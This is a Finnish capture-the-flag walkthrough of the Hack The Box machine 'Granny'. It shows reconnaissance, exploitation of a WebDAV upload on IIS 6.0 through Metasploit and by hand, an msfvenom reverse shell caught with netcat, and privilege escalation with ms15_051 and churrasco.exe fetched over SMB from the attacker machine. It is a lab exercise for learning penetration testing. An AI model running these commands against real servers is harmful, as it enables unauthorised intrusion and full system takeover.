Ensimmäisenä toimenpiteenä lisätty /etc/hosts -tiedostoon kohteen IP-osoite 10.10.10.15 vastaamaan osoitetta: granny.htb

Tiedustelu

Nmap



Nmap-skannauksesta huomataan, että kohteessa on avoinna ainoastaan portti 80 (HTTP), jossa on käynnissä Microsoft IIS-palvelin 6.0. Kohteessa on Windows-käyttöjärjestelmä.

nmap -sVC -T4 -p- granny.htb



Http-enum Nmap-skriptillä etsitty kohteesta mielenkiintoisia hakemistoja. Löydetty hakemistot /images ja /_private.

nmap --script http-enum -sV -p 80 granny.htbHTTP

Selaimella aukaistu osoite granny.htb, ja nähdään että sivulla ei ole sisältöä.

Dirb

Dirb:lla tehty hakemistoskannaus kohteeseen, ja löydetty hakemistoja, joissa on tiedostot listattavissa: /_private, /_vti_bin, /_vti_log, /aspnet_client ja /images.

Davtest:lla kokeiltu onko kyseisiin hakemistoihin mahdollista ladata tiedostoja, ja onnistuneesti ladattu testitiedostot hakemistoon /_vti_log

davtest -url http://granny.htb/_vti_logMetasploit



Käynnistetty Metasploit ja otettu käyttöön IIS webdav exploit-moduuli.

msfconsoleuse exploit/windows/iis/iis_webdav_upload_asp

set rhosts granny.htb

set lhost 10.10.14.6



Suoritettu exploit ja onnistuneesti saatiin Meterpreter-sessio kohteeseen.

Käyttöoikeuksien kohottaminen

Listattu prosessit kohteessa, jotta voidaan vaihtaa prosessiin, joka on käynnissä sessiossa NT AUTHORITY/NETWORK

SERVICE.



Vaihdettu prosessiin davcdata.exe ja asetettu Meterpreter-sessio taustalle.

migrate 2632bg



Otettu Metasploitessa käyttöön Local Exploit Suggester, jolla etsitään kohteesta paikallisia haavoittuvuuksia.

use post/multi/recon/local_exploit_suggesterset session 1

run

Local Exploit Suggester löysi kohteesta kuusi haavoittuvuutta.

Onnistuneesti saatu kohteeseen Meterpreter-session järjestelmänvalvojan oikeuksilla ms15_051_client_copy_image exploitilla.

use exploit/windows/local/ms15_051_client_copy_image

set session 1

set lhost 10.10.14.6

run



User flag löytyi hakemistosta: C:\Documents and Settings\Lakis\Desktop.



Root flag löytyi hakemistosta: C:\Documents and Settings\Administrator\Desktop.

Manuaalinen exploit



Tehty msfvenomilla reverse shell payloadi aspx-muodossa:

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f aspx > shell.aspx



Cadaver-työkalulla yhdistetty kohteeseen ja ladattu tiedosto shell.aspx WebDAV-palvelimelle. Lataaminen kuitenkin epäonnistui.

cadaver http://granny.htb/

put shell.aspx

Kopioitu tiedosto shell.aspx tiedostoksi shell.aspx.txt.

cp shell.aspx shell.aspx.txt

Tekstitiedoston lataaminen WebDAV-palvelimelle onnistui. Siirretty tekstitiedosto nimelle shell.aspx.

cadaver http://granny.htb/

put shell.aspx.txt

move shell.aspx.txt shell.aspx



Käynnistetty Netcat-kuuntelija porttiin 443.

nc -lvnp 443

Kutsuttu scriptiä ja onnistuneesti saatu Netcat-kuuntelijassa reverse shell kohteeseen.



curl http://granny.htb/shell.aspx

Käyttöoikeuksien kohottaminen

Komennoilla whoami ja whoami /priv nähdään, että ollaan kohteessa käyttäjänä network service ja SeImpersonatePrivilege -oikeus on päällä.

systeminfo komennolla nähdään, että kohteessa on Windows Server 2003 käyttöjärjestelmä.

Koska kohteessa on SeImpersonatePrivilege -oikeus päällä, voidaan tokenin kaappauksella vaihtaa network service -käyttäjä kohteessa system -käyttäjäksi. Haavoittuvuuden hyödyntämiseksi käytetään exploitia churrasco.exe.

Ladattu churrasco.exe hyökkäyskoneelle.

wget https://github.com/Re4son/Churrasco/blob/master/churrasco.exe

Hyökkäyskoneessa käynnistetty SMB-palvelin, jotta kohteessa voidaan ladata tiedosto churrasco.exe hyökkäyskoneesta.

sudo impacket-smbserver kali .

Kohteeseen tehty hakemisto temp, johon voidaan ladata tiedosto churrasco.exe.

cd c:\

mkdir temp

cd temp

Ladattu tiedosto churrasco.exe hyökkäyskoneesta.

copy \\10.10.14.5\kali\churrasco.exe

Yritetty suorittaa churrasco.exe yhdessä komennon whoami kanssa, mutta saatiin virhe: “Program too big to fit in memory”.